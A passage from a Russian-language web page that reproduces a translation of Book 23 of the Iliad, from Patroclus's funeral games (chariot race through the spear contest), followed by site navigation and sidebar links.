        430 Шибче погнал лошадей, коля их бодцом непрерывно.<br>
        Сколько с размаху запущенный диск пролетает, который<br>
        Юноша бросил, чтоб силу свою испытать молодую,<br>
        Столько пространства неслись они рядом. Но вскоре отстали<br>
        Кони Атрида. Он гнать перестал их по собственной воле,<br>
        435 В страхе, чтоб лошади вдруг не столкнулись на узкой дороге,<br>
        Не опрокинули б их колесниц, красиво сплетенных,<br>
        Сами ж они бы не грохнулись в пыль, добиваясь победы.</p>
        <p>В негодованье ему закричал Менелай русокудрый:<br>
        &#171;Кто-нибудь есть ли зловредней тебя, Антилох, середь смертных?<br>
        440 Что ж, проезжай! А считался и ты меж ахейцев разумным!<br>
        Приза без клятвы тебе получить все равно не придется!&#187;</p>
        <p>Так произнесши, к коням Менелай обратился и крикнул:<br>
        &#171;Не отставать у меня, не печалиться сердцем смущенным!<br>
        Много скорее колени и ноги коней тех устанут,<br>
        445 Нежели ваши: давно уже молодость их миновала!&#187;</p>
        <p>Так он сказал, и они, испугавшись хозяйского крика,<br>
        Шибче рванулись вперед и близко от тех очутились.</p>
        <p>Сидя в собранье, за бегом коней аргивяне следили.<br>
        По полю, пыль поднимая, стремительно лошади мчались.<br>
        450 Идоменей, предводитель критян, заприметил их первый.<br>
        Он на вышке сидел отдельно от прочих в собранье.<br>
        Голос того, кто коней понукал, &#8212; хоть и был он далеко, &#8212;<br>
        Сразу узнал он; узнал и коня впереди по особым<br>
        Признакам: конь был гнедой, но на лбу у него, в середине,<br>
        455 Белое, круглое, словно луна, пятно выделялось.<br>
        На ноги он поднялся и слово сказал аргивянам:<br>
        &#171;О дорогие друзья, вожди и советники войска!<br>
        Я ль там один различаю коней, или также и все вы?<br>
        Кажется мне, впереди уж какие-то кони другие!<br>
        460 Кажется, что и возница не тот! Кобылицы Евмела<br>
        Чем-то задержаны в поле. А мчались они перед всеми.<br>
        Ясно я видел, что столб они прежде других обогнули,<br>
        Но не могу их теперь увидать, и напрасно блуждают<br>
        Взоры мои по пространству широкой троянской равнины.<br>
        465 Может быть, вожжи из рук у него убежали, не смог он<br>
        Ловко коней удержать у столба, повернув неудачно,<br>
        Выпал, наверно, и сам, и свою поломал колесницу,<br>
        А кобылицы взбесились и прочь от него ускакали.<br>
        Встаньте, однако, и вы, поглядите и сами; не в силах<br>
        470 Я хорошо различить; но кажется мне, перед нами<br>
        Муж, этолиец рожденьем, отважный правитель аргосцев,<br>
        Сын конеборца Тидея, герой Диомед многомощный &#171;.</p>
        <p>Грубо быстрый Аякс Оилид возразил Девкалиду:<br>
        &#171;Идоменей, не болтай раньше времени! Те ж кобылицы<br>
        475 Резвые скачут вдали по широкой троянской равнине.<br>
        Ты не настолько уж молод годами средь прочих ахейцев,<br>
        И не настолько уж зорко глаза с головы твоей смотрят!<br>
        Вечно болтаешь ты зря! Не годится тебе это делать!<br>
        Брось болтать! И получше тебя здесь присутствуют люди!<br>
        480 Кони все те ж впереди, которые были и раньше, &#8212;<br>
        Кони Евмела, и сам он с вожжами стоит в колеснице&#187;.</p>
        <p>Вспыхнувши гневом, ответил Аяксу критян предводитель<br>
        &#171;В ссорах ты первый герой, злоречивый Аякс, в остальном же<br>
        Много другим уступаешь ахейцам, и нравом ты злобен.<br>
        485 Ну-ка, давай об заклад на котел иль треножник побьемся,<br>
        Выберем оба судьей Агамемнона, сына Атрея.<br>
        Мне проигравши заклад, узнаешь, какие там кони&#187;.</p>
        <p>Так сказал он. И быстрый Аякс поднялся Оилеев,<br>
        В гневе собравшись ответить ему оскорбительным словом.<br>
        490 Много и дальше пошла б между ними обоими ссора,<br>
        Если бы, сам Ахиллес не поднялся и так не сказал бы:<br>
        &#171;Идоменей и Аякс! Перестаньте друг друга позорить<br>
        Тяжкими, злыми словами! Пристойно ли вам это делать?<br>
        Сами бы вы осудили другого, кто так поступал бы.<br>
        495 Сядьте спокойно на место свое, за конями следите.<br>
        Скоро примчатся возницы сюда, добиваясь победы,<br>
        Сами тогда без большого труда вы узнаете каждый<br>
        Коней, &#8212; какие идут впереди, и какие &#8212; вторыми&#187;.</p>
        <p>Так он сказал. Диомед в это время уж близко примчался.<br>
        500 Он наотмашь коней бичевал непрерывно. Они же<br>
        Быстро мчались к судам, высоко над землей расстилаясь.<br>
        Пыль все время хлестала вознице в лицо из-под ног их.<br>
        Золотом, оловом ярко сверкая, его колесница<br>
        Быстро вослед за конями неслась быстроногими. Сзади<br>
        505 Лишь незначительный след за собой оставляли колеса<br>
        В тонкой пыли, &#8212; до того они быстро летели дорогой.<br>
        Остановил их возница в средине собранья ахейцев.<br>
        Пот в изобилии падал на землю с груди их и шеи.<br>
        Сам Диомед с колесницы блистающей спрыгнул на землю,<br>
        510 Бич свой к ярму прислонил. А Сфенел много мощный, немедля,<br>
        Первую принял награду. Товарищам гордым велел он<br>
        Женщину в ставку отвесть Диомеда, треножник ушатый<br>
        Также туда отнести. И стал распрягать колесницу.</p>
        <p>Вслед за Тидидом пригнал Антилох лошадей густогривых,<br>
        515 Не быстротой обогнав Менелая, а хитрой уловкой.<br>
        Но и при этом отстал Менелай лишь совсем не на много,<br>
        На расстоянье таком, какое коня отделяет<br>
        От колеса, когда он хозяина мчит в колеснице<br>
        Полем; концы от волос хвоста его трогают обод;<br>
        520 Близко следом за ним бежит колесо. Промежуток<br>
        Самый меж ними ничтожный. А мчится он по полю долго.<br>
        На расстоянье таком же скакал Менелай русокудрый<br>
        За Антилохом. Вначале на брошенный диск приотстал он.<br>
        Вскоре, однако, догнал. Наддала пышногривая Эфа,<br>
        525 Конь Агамемнона быстрый, &#8212; скорей побежала, чем прежде.<br>
        Если бы дальше еще состязание их продолжалось,<br>
        То обогнал бы Атрид и победы не сделал бы спорной.</p>
        <p>Вождь Мерион, товарищ блистательный Идоменея,<br>
        Сколько копье пролетает, настолько отстал от Атрида.<br>
        530 На ноги медленны были его густогривые кони,<br>
        Был он и сам в состязаниях конских намного слабее.<br>
        Сын же Адмета явился последним, свою колесницу<br>
        Вслед за собою катя и гоня кобылиц пред собою.<br>
        Жалость взяла Ахиллеса, как только его он увидел.<br>
        535 Стал он среди аргивян и слова окрыленные молвил:<br>
        &#171;Первый наездник последним пригнал лошадей своих быстрых!<br>
        Все же давайте по правде присудим вторую награду<br>
        Сыну Адмета. А первую пусть Диомед получает&#187;.</p>
        <p>Так он сказал. И ахейцы одобрили, что предложил он.<br>
        540 Дал бы Евмелу коня Ахиллес с одобренья ахейцев,<br>
        Если б отважного Нестора сын, Антилох, оскорбленный,<br>
        Встав, не сказал Ахиллесу царю справедливого слова:<br>
        &#171;О Ахиллес! Ты жестоко обидишь меня, коль исполнишь<br>
        Слово твое! У меня ты награду мою отнимаешь,<br>
        545 Так рассудив, что беда от коней с колесницей случилась,<br>
        Сам же он &#8212; славный наездник. Однако зачем же бессмертным<br>
        Он не молился? Тогда бы он к цели не прибыл последним!<br>
        Если его ты жалеешь и мил он тебе, то ведь много<br>
        Золота в ставке твоей, и меди, а также не мало<br>
        550 Однокопытных коней у тебя, и овец, и невольниц.<br>
        Что-нибудь выбрав, его одари хоть и большей наградой<br>
        После, иль даже теперь, чтоб тебя похвалили ахейцы.<br>
        Этой же я не отдам! А кто из ахейцев желает,<br>
        Пусть попытается, пусть в рукопашную вступит со мною!&#187;</p>
        <p>555 Так он сказал. Улыбнулся в ответ Ахиллес быстроногий,<br>
        На Антилоха любуясь: товарищ он был ему милый.<br>
        И, отвечая ему, слова окрыленные молвил:<br>
        &#171;Раз от меня, Антилох, ты требуешь, чтобы другое<br>
        Что-нибудь дал я Евмелу, охотно я это исполню.<br>
        560 Дам ему панцырь, который отнял я у Астеропея,<br>
        Медный, по краю кругом обложенный оловом светлым.<br>
        Многого будет достоин подарок блистательный этот&#187;.</p>
        <p>Автомедонту велел он, товарищу милому, тотчас<br>
        Панцырь прекрасный из ставки принесть. И пошел, и принес он.<br>
        565 В руки Евмелу вложил. И тот его с радостью принял.</p>
        <p>Встал тогда Менелай пред собраньем, печалуясь сердцем:<br>
        На Антилоха он очень сердился. Глашатай немедля<br>
        Жезл ему в руки вложил и отдал приказанье замолкнуть<br>
        Всем аргивянам. И выступил муж богоравный и молвил:<br>
        570 &#171;Раньше разумен ты был, Антилох! И что же ты сделал?<br>
        Ты опозорил искусство мое, лошадей задержал мне,<br>
        Бросил своих наперед, хоть на много моих они хуже.<br>
        К вам обращаюсь, вожди и советники войска ахейцев!<br>
        Ни одному не мирволя, вы нас рассудите по правде,<br>
        575 Чтобы никто из ахейцев сказать обо мне не решился:<br>
        &#171;Только обманом сумел одолеть Менелай Антилоха!<br>
        Вот он уводит коня, между тем его кони на много<br>
        Хуже, и только он сам и силой и властью повыше!&#187;<br>
        Дайте-ка, впрочем, я сам рассужу. И со мной согласится<br>
        580 Всякий, надеюсь, данаец: мой приговор правилен будет.<br>
        Ну-ка, питомец богов, подойди, Антилох! Пред конями<br>
        И колесницею стань, как обычай велит нам, и в руки<br>
        Бич свой гибкий возьми, которым коней погонял ты,<br>
        И, прикоснувшись к коням, поклянись Посейдоном владыкой,<br>
        585 Что не с намереньем хитрым мою задержал колесницу&#187;.</p>
        <p>И Менелаю в ответ Антилох рассудительный молвил:<br>
        &#171;Сердце свое успокой! Тебя я на много моложе,<br>
        Ты же, владыка Атрид, и годами и доблестью выше.<br>
        Знаешь и сам, как легко молодежь зарываться способна.<br>
        590 Ум молодой опрометчив, его рассуждение слабо.<br>
        Гнев укроти свой! Коня же, которого в приз получил я,<br>
        Сам я тебе отдаю. И если б чего еще больше<br>
        Из дому ты от меня получить захотел, то немедля<br>
        Все б я отдать предпочел, чем навек у тебя, сын Атрея,<br>
        595 Выпасть из сердца и стать нечестивцем в глазах у бессмертных&#187;.</p>
        <p>Так сказал и, подведши коня, передал Менелаю<br>
        Нестора храброго сын. И радость взяла Менелая, &#8212;<br>
        Радость такая, какую роса доставляет колосьям<br>
        Нивы, зеленой еще, когда защетинится пашня.<br>
        600 Так же и духом твоим, Менелай, овладело веселье.<br>
        Громко Атрид Антилоху слова окрыленные молвил:<br>
        &#171;Гнев со своей стороны я теперь, Антилох, прекращаю.<br>
        Молодость ум победила сегодня в тебе; но обычно<br>
        Ты никогда не бывал легкомысленным иль неразумным.<br>
        605 Остерегайся впредь, дорогой мой, обманывать лучших!<br>
        Всякий другой из ахейцев не скоро меня убедил бы.<br>
        Ты же не мало трудов перенес и не мало страданий<br>
        Из-за меня, &#8212; и ты, и отважный отец твой, и брат твой.<br>
        Просьбу твою я исполню, а также коня, хоть и мой он,<br>
        610 Я уступаю тебе, Антилох, чтобы знали и эти,<br>
        Что никогда не бываю я духом суров и надменен&#187;.</p>
        <p>Так он сказал и коня вознице его Ноемону<br>
        Отдал отвесть. А себе котел сверкающий взял он,<br>
        Вождь Мерион, пришедший четвертым, унес два таланта<br>
        615 Золотом. Пятый же приз, &#8212; двоеручный сосуд, &#8212; оставался<br>
        Неприсужденным. Его Ахиллес, чрез собранье прошедши,<br>
        Нестору отдал Нелиду, и стал перед ним, и промолвил:<br>
        &#171;На! И пускай тебе, старец, останется этот подарок<br>
        В память о тризне над телом Патрокла. Его средь ахейцев<br>
        620 Ты не увидишь уже! Даю тебе приз этот просто,<br>
        Без состязаний: в кулачный не вступишь ты бой, и бороться<br>
        Также не станешь, копья не возьмешься бросать, и ногами<br>
        Не побежишь: уж тяжелая старость тебя утесняет&#187;.</p>
        <p>Так он сказал и вложил ему в руки. И с радостью принял<br>
        625 Нестор подарок и слово ему окрыленное молвил:<br>
        &#171;Все, что, мой сын, говоришь, говоришь ты вполне справедливо.<br>
        Члены мои ослабели, и ноги мои уж нетверды,<br>
        Руки с обеих сторон в плечах уж не ходят свободно.<br>
        О, если б силой и юностью цвел я такой же, какою<br>
        630 Цвел я, когда хоронили епейцы в Бупрасии тело<br>
        Амаринкея владыки, и дети царя учредили<br>
        В память его состязанья! Никто там со мной не сравнялся<br>
        Из этолийцев бесстрашных, пилосцев самих иль епейцев.<br>
        На кулаках я побил Клитомеда, Енопова сына;<br>
        635 Вышел Анкай из Плеврона бороться &#8212; его поборол я;<br>
        В беге был славен Ификл &#8212; его обогнал я ногами;<br>
        Также копьем перебросил двоих &#8212; Полидора с Филеем;<br>
        Акторионы одни лишь меня на конях обогнали.<br>
        Верх они взяли числом, на мои раздражившись победы,<br>
        640 Так как крупнейшие там на арене призы оставались.<br>
        Было их двое; один непрерывно лишь правил конями, &#8212;<br>
        Только правил конями, другой же бичом подгонял их.<br>
        Был я когда-то таким. Теперь же пусть этого ищет,<br>
        Кто помоложе. А мне многотрудной пора подчиниться<br>
        645 Старости; время прошло, как и сам я блистал средь героев.<br>
        Но продолжай, Ахиллес, состязаньями чествовать друга.<br>
        Дар же я твой принимаю охотно и радуюсь сердцем,<br>
        Что обо мне не забыл и любовь ты мою к тебе помнишь,<br>
        Что подобающей честью меня ты почтил средь ахейцев.<br>
        650 Пусть тебе боги за это окажут желанную милость!&#187;</p>
        <p>Выслушав всю до конца хвалебную речь Нелеида,<br>
        К месту пошел своему Ахиллес через толпы ахейцев.<br>
        Тут же призы за кулачный мучительный бой предложил он.<br>
        Выведя в круг, привязал шестилетнего крепкого мула;<br>
        655 Не был еще он объезжен и легок для выездки не был.<br>
        Для побежденного ж он двоеручную выставил чашу.<br>
        После того поднялся и слово сказал аргивянам:<br>
        &#171;Сын Атрея и пышнопоножные мужи ахейцы!<br>
        Двух приглашаем за это сразиться мужей наилучших,<br>
        660 Тех, кто в кулачном бою наиболе искусен. Кому же<br>
        Даст Дальновержец победу, с чем все согласятся ахейцы,<br>
        Тот пусть возьмет и к себе уведет крепконогого мула.<br>
        Эту ж двуручную чашу с собой унесет побежденный&#187;.</p>
        <p>Так он сказал. Поднялся человек, и огромный, и сильный,<br>
        665 Сын Панопея Епей, в бою кулачном искусный.<br>
        Крепкого мула рукой ухватил он и громко воскликнул:<br>
        &#171;Эй, подходи, кто желает с двуручною чашей вернуться!<br>
        Мула ж не думаю я, чтоб увел кто другой из ахейцев,<br>
        Верх надо мной одержав: кулачный боец я первейший!<br>
        670 Иль не довольно, что в битвах другим уступлю я? Что делать!<br>
        Знать превосходно нельзя одинаково всякое дело.<br>
        Вот что я вам тут скажу, и это исполнено будет:<br>
        Кости его раздроблю и тело в клочки разорву я!<br>
        Эй, собирайтесь сюда, похоронщики! Ждите, покуда<br>
        675 Не укрощу я рукою его, чтоб унесть его с поля!&#187;</p>
        <p>Так он сказал. В глубочайшем молчанье сидели ахейцы.<br>
        Встал лишь один Евриал, с богами бессмертными схожий,<br>
        Сын Мекистея, владыки народов Талаионида.<br>
        Некогда в Фивы пришел он, где шли погребальные игры<br>
        680 В память о павшем Эдипе, и всех победил там кадмейцев.<br>
        Славный копьем Тидеид Диомед снаряжал его к бою,<br>
        Дружеским словом бодря и сердечно желая победы.<br>
        Прежде всего повязал ему пояс, потом ему в руки<br>
        Крепкие подал ремни из кожи быка лугового.<br>
        685 На середину собранья бойцы, подпоясавшись, вышли,<br>
        Подняли разом один на другого могучие руки,<br>
        Сшиблись, и в быстрых размахах тяжелые руки смешались.<br>
        Треск челюстей раздавался ужасный; струился обильный<br>
        Пот из их тел. Евриал для удара высматривал место, &#8212;<br>
        690 Вдруг Епей налетел, кулаком его в щеку ударил.<br>
        Не устоял Евриал, подломились блестящие члены.<br>
        Как из морской прибережной травы с налетевшим Бореем<br>
        Прыгает рыба и снова волной покрывается черной, &#8212;<br>
        Прыгнул и тот от удара. Его поддержал, подхвативши,<br>
        695 Великодушный Епей. И друзья, окружив Евриала,<br>
        С поля его повели, по земле волочащего ноги;<br>
        Кровь он выплевывал ртом, голова запрокинулась набок.<br>
        В полном бесчувствье его меж своими они посадили,<br>
        Сами ж пошли и, как приз, получили двуручную чашу.</p>
        <p>700 Третьи призы Ахиллес после этого вынес, данайцам<br>
        Их показавши, &#8212; призы за борьбу, сопряженную с мукой.<br>
        Первый приз &#8212; треножник большой для огня. Тот треножник<br>
        Между собою ахейцы в двенадцать быков оценили.<br>
        Для побежденного мужа он женщину вывел, в работах<br>
        705 Многих искусную; эту в четыре быка оценили.<br>
        После того поднялся он и слово сказал аргивянам:<br>
        &#171;Встаньте, кто также и эту награду оспаривать хочет!&#187;</p>
        <p>Так он сказал, и Аякс поднялся, Теламоний великий,<br>
        Встал и герой Одиссей многоумный, на выдумки хитрый.<br>
        710 На середину собранья они, подпоясавшись, вышли<br>
        И, наклонившись, руками могучими крепко схватились,<br>
        Словно стропила, которыми дом завершает высокий<br>
        Плотник искусный, чтоб мог он противиться ярости ветра,<br>
        Дерзостно крепкие руки сжимали широкие спины,<br>
        715 Спины трещали, и влажным тела заливалися потом;<br>
        Частые полосы вздулись кроваво-багрового цвета<br>
        И на плечах и на ребрах. Они же упорно боролись,<br>
        Чтобы как приз получить тот треножник искусной работы.<br>
        Наземь никак Одиссей не мог опрокинуть Аякса;<br>
        720 Также не мог и Аякс с одиссеевой справиться силой.<br>
        Это вконец надоело красивопоножным ахейцам.<br>
        И обратился тогда к Одиссею Аякс Теламоний:<br>
        &#171;Богорожденный герой Лаэртид, Одиссей многоумный!<br>
        Ты поднимай или я подниму! Остальное &#8212; от Зевса!&#187;</p>
        <p>725 Так он сказал и поднял. Одиссей же о хитрости помнил:<br>
        Пяткой ударил его под коленку и члены расслабил;<br>
        Навзничь Аякс повалился; на грудь Одиссей ему следом<br>
        Также упал. С удивленьем народ наблюдал и дивился.<br>
        После пытался Аякса поднять Одиссей многостойкий,<br>
        730 Но лишь немного с земли его сдвинул, однако не поднял;<br>
        Дал Аяксу подножку, и на землю рухнули оба<br>
        Рядом один близ другого, и пылью тела осквернили.<br>
        Мигом вскочили. Ив третий бы раз они снова схватились,<br>
        Если б сам Ахиллес не поднялся и их не сдержал бы:<br>
        735 &#171;Будет уж вам напирать один на другого! Не мучьтесь!<br>
        Вам победа обоим. И, равные взявши награды,<br>
        С поля сойдите. Пускай состязаются также другие&#187;.</p>
        <p>Так он сказал, и словам Ахиллеса они подчинились,<br>
        С поля сошли и, очистясь от пыли, надели хитоны.</p>
        <p>740 Новые вынес призы Ахиллес &#8212; к состязаньям на скорость.<br>
        Из серебра превосходный кратер для вина, шестимерный,<br>
        Все кратеры на свете своей красотой побеждавший,<br>
        Так как сработан он был мастерами Сидона чудесно.<br>
        Морем туманным кратер повезли финикийские мужи,<br>
        745 В гавани стали лемносской и в дар его дали Фоанту.<br>
        Сын же Язона Евней кратер тот герою Патроклу<br>
        Отдал, как выкуп за сына Приама царя, Ликаона.<br>
        Выставил также и этот кратер Ахиллес быстроногий<br>
        Призом тому, кто по скорости ног окажется первым.<br>
        750 Призом вторым был объявлен им бык, огромный и жирный;<br>
        Золота полуталант он последней назначил наградой.<br>
        После того поднялся и слово сказал аргивянам:<br>
        &#171;Встаньте, кто также и эту награду оспаривать хочет!&#187;</p>
        <p>Так сказал Ахиллес. И Аякс поднялся Оилеев,<br>
        755 Встал Одиссей многоумный, потом Антилох отозвался,<br>
        Несторов сын: молодых он всех побеждал быстротою.<br>
        Стали все в ряд. Указал им предел Ахиллес быстроногий.<br>
        Бег с черты начался. Тотчас впереди оказался<br>
        Сын Оилеев Аякс; за ним Одиссей устремился<br>
        760 Близко совсем, как близко к груди прижимает ткачиха<br>
        Цевку, руками ее притянувши, когда сквозь основу<br>
        С нитью челнок пропускает и близко к груди ее держит.<br>
        Так же близко бежал Одиссей за Аяксом, все время<br>
        В след его раньше, чем пыль поднималась, ногой попадая.<br>
        765 Быстро бежал Одиссей богоравный, дыша непрерывно<br>
        Над головою Аякса. Кричали кругом аргивяне,<br>
        Видя, как рвется он к цели, и к бегу его подбодряли.<br>
        Но уж когда к окончанию бег приходил, обратился<br>
        В сердце с горячей мольбой Одиссей к совоокой Афине:<br>
        770 &#171;Слух преклони, о богиня, явись мне помощницей в беге!&#187;</p>
        <p>Так говорил он, молясь. И его услыхала Афина,<br>
        Сделала легкими члены &#8212; и ноги, и руки над ними.<br>
        Уж добегали они, уж была недалеко награда;<br>
        Вдруг на бегу поскользнулся Аякс &#8212; повредила Афина! &#8212;<br>
        775 В влажный помет наступил от быков он протяжно мычавших<br>
        Быстрым Пелеевым сыном зарезанных в память Патрокла.<br>
        Ноздри и рот у Аякса наполнились калом бычачьим.<br>
        Чашу проворно схватил и унес Одиссей многостойкий,<br>
        Первым пришедший. Быка же Аякс получил Оилеев.<br>
        780 Стал он, держа за рога быка полевого руками,<br>
        Кал отплевывал ртом и сказал, обратясь к аргивянам:<br>
        &#171;Просто беда! Повредила мне hoi?h богиня, что вечно<br>
        Близ Одиссея стоит, словно мать, и ему помогает!&#187;</p>
        <p>Так говорил он. И весело все засмеялись ахейцы.<br>
        785 Несторов сын Антилох последнюю принял награду<br>
        И, улыбаясь, такие слова произнес к аргивянам:<br>
        &#171;Сами, друзья дорогие, вы знаете то, что скажу я.<br>
        Боги у нас и теперь почитают старейших годами.<br>
        Старше меня лишь не на много Аякс, Одиссей же, &#8212;<br>
        790 Этот прежней породы, из прежде родившихся смертных.<br>
        Он совсем старик, говорят, недозрелый, и трудно ахейцам<br>
        С ним состязаться ногами по скорости, кроме Пелида&#187;.</p>
        <p>Так он сказал во хвалу быстроногому сыну Пелея.<br>
        Тот, ему отвечая словами, на это промолвил:<br>
        795 &#171;Ненагражденной твоя похвала не останется, друг мой!<br>
        Золота полуталант вручаю тебе я в придачу&#187; &#8212;</p>
        <p>Дар он вручил Антилоху, и тот его с радостью принял.</p>
        <p>Вынес потом Ахиллес Пелид длиннотенную пику<br>
        И пред собраньем ее положил со щитом и со шлемом, &#8212;<br>
        800 Весь Сарпедонов доспех, Патроклом захваченный в битве.<br>
        После того поднялся и слово сказал аргивянам:<br>
        &#171;Двух приглашаем храбрейших мужей вот за это сразиться.<br>
        В крепких доспехах своих и с медью, пронзающей тело,<br>
        Пусть пред народом искусство друг друга в бою испытают.<br>
        805 Кто прекрасного тела противника первый коснется,<br>
        Внутренность кто его тронет сквозь черную кровь и доспехи,<br>
        Дам я тому этот меч среброгвоздный прекрасный фракийский,<br>
        Отнятый мною в бою у могучего Астеропея.<br>
        А Сарпедона доспехи пусть они меж собою поделят.<br>
        810 Мы ж в нашей ставке прекраснейший пир зададим им обоим&#187;.</p>
        <p>Так объявил он. Аякс поднялся, Теламоний великий,<br>
        Следом за ним поднялся и Тидид, Диомед многомощный.<br>
        После того как в толпе средь своих они к бою оделись,<br>
        Оба сошлись в середине, пылая желаньем сразиться,<br>
        815 Грозно сверкая глазами. Охватывал ужас ахейцев.<br>
        После того как, идя друг на друга, сошлись они близко,<br>
        Трижды бросались один на другого и трижды сшибались.<br>
        Круглый щит Диомеда Аякс проколол своей пикой,<br>
        Но не достиг его тела: сдержал за щитом ее панцырь.<br>
        820 А Диомед над огромным щитом Теламонова сына<br>
        Шее все время его угрожал острием своей пики.<br>
        Тут, за Аякса боясь, закричали ахейцы, чтоб оба<br>
        Бой прекратили, а приз чтобы был поделен между ними.<br>
        Меч огромный, однако, герой передал Диомеду<br>
        825 Вместе с ножнами и вместе с ремнем вырезным перевесным.</p>
        <p>Выложил после он круг из железа, недавно отлитый.<br>
        Прежде метала его Гетиона великая сила,<br>
        Но умертвил Гетиона царя Ахиллес быстроногий<br>
        И на судах этот круг с остальною добычею вывез.<br>
        830 С места встал Ахиллес и слово сказал аргивянам:<br>
        &#171;Встаньте теперь, кто и эту награду оспаривать хочет.<br>
        Если бы тучные нивы его и далеко лежали, &#8212;<br>
        В пять круговратных годов не истратит никак он железа<br>
        Этого: если пастух у него или пахарь нуждаться<br>
        835 Будут в железе, &#8212; не в город пойдут, а получат и дома&#187;.</p>
        <p>Так объявил Ахиллес. И встал Полипет боестойкий,<br>
        Встала великая мощь Леонтея, подобного богу,<br>
        Встали Аякс Теламоний с божественным мужем Епеем.<br>
        Стали один за другим. И первым Епей тот железный<br>
        840 Диск ухватил, закружил и швырнул. Засмеялись ахейцы.<br>
        Бросил вторым этот диск Леонтей, Аресова отрасль.<br>
        Третьим великий Аякс рукою швырнул многомощной,<br>
        Сын Теламона, и метки других далеко перебросил.<br>
        Диск после этого поднял рукой Полипет боестойкий.<br>
        845 Так далеко, как пастух запускает свой посох с размаха,<br>
        И, закрутившись, чрез стадо коровье проносится посох, &#8212;<br>
        Так далеко перекинул за круг он. И все закричали.<br>
        Встали тотчас же друзья Полипета могучего, взяли<br>
        Приз Ахиллеса царя и к судам понесли его быстрым.</p>
        <p>850 Для состязаний из лука он синее вынес железо:<br>
        Десять двойных топоров и десять простых положил он.<br>
        После того корабля черноносого мачту поставил<br>
        В желтом песке вдалеке и робкого голубя к мачте<br>
        За ногу тонким шнурком привязал и стрелять приказал им<br>
        855 В голубя. &#171;Кто попадет стрелой своей в робкую птицу,<br>
        Десять получит двойных топоров и домой унесет их.<br>
        Кто же в шнурок попадет, а по птице самой промахнется,<br>
        Этот, как худший стрелок, топоры лишь простые получит&#187;.</p>
        <p>Сила властителя Тевкра тотчас на призыв этот встала,<br>
        860 Встал Мерион, товарищ блистательный Идоменея.<br>
        Жребии взяли, и в медный их бросили шлем, и встряхнули.<br>
        Первая очередь Тевкру досталась. Могучей рукою<br>
        Тотчас стрелу он пустил, но владыке не дал обещанья<br>
        Из первородных ягнят принести гекатомбную жертву,<br>
        865 В птицу Тевкр не попал. Отказал Аполлон ему в этом.<br>
        Только в шнурок он попал возле ножки привязанной птицы<br>
        И целиком перерезал шнурок заостренной стрелою.<br>
        К небу немедленно голубь взвился, а шнурок ослабевший<br>
        Вяло к земле заскользил. И шум поднялся средь ахейцев.<br>
        870 Быстро тогда Мерион из руки его лук изогнутый<br>
        Вырвал; стрелу наготове держал он, как Тевкр еще целил.<br>
        Дал он тотчас же обет метателю стрел Аполлону<br>
        Из первородных ягнят принести гекатомбную жертву.<br>
        Под облаками высоко завидел он робкую птицу.<br>
        875 В небе кружилась она. Ее под крыло поразил он,<br>
        В бок, и стрела, сквозь нее пролетевши, обратно упала,<br>
        В землю вонзившись у ног Мериона. А раненный голубь<br>
        С неба спустился на мачту судна черноносого, шейку<br>
        Свесил бессильно; и крылья густые, захлопав, поникли.<br>
        880 Вылетел дух его быстрый из членов, а сам он далеко<br>
        От Мериона упал. Народ изумленный дивился.<br>
        Десять двойных топоров получил Мерион как награду,<br>
        Тевкр же простые понес топоры к кораблям изогнутым.</p>
        <p>Вынес потом Ахиллес копье и в огне не бывавший<br>
        885 Медный котел, ценою в быка, расцвеченный цветами,<br>
        И положил на арену. И встали метатели копий:<br>
        Встал Атреид, пространно-властительный царь Агамемнон,<br>
        Встал Мерион, товарищ блистательный Идоменея.<br>
        Остановился меж них Ахиллес быстроногий и молвил:<br>
        890 &#171;Сын Атрея, мы знаем, насколько ты всех превосходишь,<br>
        Выше насколько и силой, и ловкостью в копьеметанье.<br>
        Эту награду прими от меня и с наградой отправься<br>
        К полым своим кораблям. А копье мы дадим Мериону,<br>
        Если ты с этим согласен. А я &#8212; я так предложил бы&#187;.</p>
        <p>895 С ним согласился вполне повелитель мужей Агамемнон.<br>
        Медную пику вручил Ахиллес Мериону. Атрид же<br>
        Ценный свой дар передал Талфибию-вестнику в руки.</p>
        <p></p>
        <p></p><br class="cle">
        Вернуться к <a href='/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html' title='Древняя Греция. Содержание раздела'>содержанию рубрики Древняя Греция</a>
      </article>
      <div class="nav2">
        &laquo; <a href="/drevnyaya-greciya/iliada-ubijstvo-gektora.html" rel="prev">Назад</a>
        <div class="next">
          &raquo; <a href="/drevnyaya-greciya/iliada-vykup-gektora.html" rel="next">Вперед</a>
        </div>
      </div>
      <p></p>
    </div>
    <div class="right">
      <h2><a href="/books/index.php">Наша библиотека</a></h2>
      <ul>
        <li>
          <a href="/books/zagadki-drevnejshej-istorii/g_1.php">Загадки древнейшей истории</a>
        </li>
        <li>
          <a href="/books/komitet300/g_1.php">Комитет 300. Тайны мирового правительства</a>
        </li>
        <li>
          <a href="/books/milligan/g_1.php">Mножественные умы Миллигана</a>
        </li>
        <li>
          <a href="/books/propaganda/g_1.php">Как действует реклама</a>
        </li>
        <li>
          <a href="/books/sekretnye-texnologii/g_1.php">Секретные технологии, новый мировой порядок и НЛО</a>
        </li>
        <li>
          <a href="/books/tajna-antarktidy/g_1.php">Зловещие тайны Антарктиды. Свастика во льдах</a>
        </li>
        <li>
          <a href="/books/znanie/znanie_1.php">Серия Знак вопроса</a>
        </li>
        <li>
          <a href="/books/nasa-luna/g_1.php">Как NASA показало Луну Америке</a>
        </li>
        <li>
          <a href="/books/prishelcy-ryadom/g_1.php">Оглянись - Пришельцы рядом</a>
        </li>
        <li>
          <a href="/books/paralelnyj-mir/g_1.php">Паралельный мир</a>
        </li>
        <li>
          <a href="/books/okultnye-vojny/g_1.php">Тайны оккультной войны</a>
        </li>
      </ul>
      <p class="home">Самое читаемое сегодня:</p>
      <ul>
        <li>
          <a href="/zemlya/atmosfernoe-davlenie.html">Атмосферное давление</a>
        </li>
        <li>
          <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
        </li>
        <li>
          <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
        </li>
        <li>
          <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
        </li>
        <li>
          <a href="/kosmos/solnce.html">Планета Солнце</a>
        </li>
        <li>
          <a href="/tajny-istorii/kto-ubil-kennedi.html">Кто убил Кеннеди?</a>
        </li>
        <li>
          <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
        </li>
        <li>
          <a href="/tajny-istorii/gitler-zhiv.html">Гитлер остался жив?</a>
        </li>
        <li>
